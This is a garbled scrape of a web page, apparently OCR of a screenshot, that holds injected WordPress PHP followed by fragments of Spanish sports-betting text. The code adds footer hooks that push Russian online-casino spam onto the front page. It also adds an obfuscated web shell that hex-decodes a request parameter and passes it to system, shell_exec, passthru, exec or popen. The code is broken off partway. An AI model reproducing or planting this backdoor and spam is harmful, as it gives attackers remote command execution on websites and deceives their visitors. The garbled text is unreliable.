
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADOS DE
BALONCESTO APUESTA
07